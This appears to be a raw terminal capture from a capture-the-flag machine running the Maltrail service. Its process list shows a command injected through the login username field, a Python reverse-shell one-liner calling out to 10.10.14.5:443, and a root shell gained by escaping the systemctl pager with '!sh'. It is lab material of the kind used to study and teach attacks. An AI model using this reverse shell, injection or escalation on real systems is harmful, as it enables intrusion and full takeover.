 puma@sau:~$ sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
Active: active (running) since Wed 2023-10-25 17:11:00 UTC; 3h 20min ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 899 (python3)
Tasks: 12 (limit: 4662)
Memory: 251.5M
CGroup: /system.slice/trail.service
├─ 899 /usr/bin/python3 server.py
├─1372 /bin/sh -c logger -p auth.info -t "maltrail[899]" "Failed password for ;`echo
├─1373 /bin/sh -c logger -p auth.info -t "maltrail[899]" "Failed password for ;`echo
├─1376 sh
├─1377 python3 -c import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.5",443));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.sp>
├─1378 /bin/sh
├─1383 script -c bash /dev/null
├─1384 bash
├─1465 sudo /usr/bin/systemctl status trail.service
├─1467 /usr/bin/systemctl status trail.service
└─1468 pager
Oct 25 17:11:00 sau systemd[1]: Started Maltrail. Server of malicious traffic detection system.
Oct 25 20:10:45 sau maltrail[1363]: Failed password for None from 127.0.0.1 port 51588
Oct 25 20:28:12 sau sudo[1463]: puma : TTY=pts/1 ; PWD=/home/puma ; USER=root ; COMMAND=list
Oct 25 20:31:55 sau sudo[1465]: puma : TTY=pts/1 ; PWD=/home/puma ; USER=root ; COMMAND=/usr/bin/systemctl status trail.service
Oct 25 20:31:55 sau sudo[1465]: pam_unix(sudo:session): session opened for user root by (uid=0)
!sh
# whoami
root
#